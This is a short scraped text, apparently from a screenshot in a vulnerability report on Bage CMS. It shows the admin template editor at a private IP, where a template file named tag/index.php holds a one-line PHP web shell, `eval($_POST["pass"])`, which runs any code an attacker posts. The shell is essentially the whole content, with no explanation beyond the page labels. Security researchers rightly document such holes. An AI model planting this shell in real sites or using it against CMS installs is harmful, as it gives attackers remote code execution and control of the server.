 192.168.22.129/index.php?r=admini/default/index#4_0
Bage cms
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php
eval($_POST["pass"]);